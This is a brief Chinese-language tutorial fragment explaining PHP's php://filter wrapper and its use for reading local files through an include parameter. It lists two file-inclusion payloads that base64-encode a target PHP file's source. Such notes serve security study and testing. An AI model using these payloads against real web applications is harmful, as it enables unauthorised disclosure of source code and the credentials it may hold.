 • php://filter（本地磁盘文件进行读取）
• 元封装器，设计用于”数据流打开”时的”筛选过滤”应用，对本地磁盘文件进行读写。
include (xxx.php)
• 使用方法：
• ?filename=php://filter/convert.base64-encode/resource=xxx.php
• ?filename=php://filter/read=convert.base64-encode/resource=xxx.php